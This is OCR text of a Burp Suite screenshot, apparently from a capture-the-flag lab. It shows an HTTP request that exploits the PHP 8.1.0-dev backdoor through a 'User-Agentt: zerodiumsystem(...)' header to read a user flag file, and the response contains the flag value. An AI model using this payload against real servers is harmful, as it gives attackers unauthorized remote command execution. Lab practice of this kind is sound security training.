 Applications Places System Tue Aug 10, 23:30
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.242 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
4 User-Agentt: zerodiumsystem("cat /home/james/user.txt");
5 Content-Length: 0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Cache-Control: max-age=0
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 12:42:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5848
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 bb80fcfe4889b7a9f6912204151e7331
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnj
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#EEE;
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
NAME VALUE
Host 10.10.10.242
User-Agent Mozilla/5.0 (Windows N...
User-Agentt zerodiumsystem("cat /ho...
Content-Length 0
Accept text/html,application/xht...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
DNT 1
Connection close
Upgrade-Insecure-Requ... 1
Sec-GPC 1
Cache-Control max-age=0
Remove Add...
Response Headers (7)
Done 6,069 bytes | 719 millis
Menu [Parrot Terminal] [dirbuster - Parrot Ter... PHP 8.1.0-dev - 'User-... Burp Suite Community ...